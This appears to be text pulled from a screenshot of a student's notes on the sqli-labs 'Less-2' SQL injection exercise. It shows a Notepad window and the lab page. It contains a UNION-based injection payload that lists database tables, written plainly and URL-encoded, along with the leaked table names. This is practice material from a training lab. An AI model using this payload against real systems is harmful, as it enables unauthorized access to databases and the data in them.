 *未命名 - 記事本
檔案(F) 編輯(E) 格式(O) 檢視(V) 說明
?id=-1 union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=database()
Less-2 **Error Based- Intiger** MYSQL LIMIT 用法 Snipaste - 截图 + 贴图
-2/?id=-1%20union%20select%201,group_concat(table_name),3%20from%20information_schema.tables%20where%20table_schema=database()
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3